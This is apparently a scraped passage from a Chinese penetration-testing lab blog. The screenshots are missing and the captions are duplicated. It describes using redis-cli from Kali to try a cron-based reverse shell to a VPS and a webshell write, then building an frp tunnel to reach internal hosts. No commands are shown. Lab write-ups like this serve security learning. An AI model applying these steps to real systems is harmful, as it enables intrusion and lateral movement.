 开个kali使用redis的cli连接测试: 注意我本机地址为10.102.114.135也就是上面映射Windows11的地址,因为kali是虚拟机所以这里需要修改为本机ip
开个kali使用redis的cli连接测试: 注意我本机地址为10.102.114.135也就是上面映射Windows11的地址,因为kali是虚拟机所以这里需要修改为本机ip  这里我们使用任务计划反弹shell,准备一台vps(公网IP): 监听端口:
这里我们使用任务计划反弹shell,准备一台vps(公网IP): 监听端口:  使用redis-cli写入任务计划:
使用redis-cli写入任务计划: 发现没有装任务计划程序: 第二种方式写入webshell,发现也灭有装web服务我先装一个任务计划,不然没法实现:
发现没有装任务计划程序: 第二种方式写入webshell,发现也灭有装web服务我先装一个任务计划,不然没法实现:  apt-get源无法使用,这下这两种方式就不行了,换源后出现新问题放弃使用这种方式: 这里放弃这种代理方式使用frp搭建隧道实现本机可以访问redis: 使用云主机搭建frp server
apt-get源无法使用,这下这两种方式就不行了,换源后出现新问题放弃使用这种方式: 这里放弃这种代理方式使用frp搭建隧道实现本机可以访问redis: 使用云主机搭建frp server 
 写配置:
写配置:  本地使用代理访问: 这里是公网ip
本地使用代理访问: 这里是公网ip  访问一下内网服务:使用内网ip访问 成功打通第一层隧道
访问一下内网服务:使用内网ip访问 成功打通第一层隧道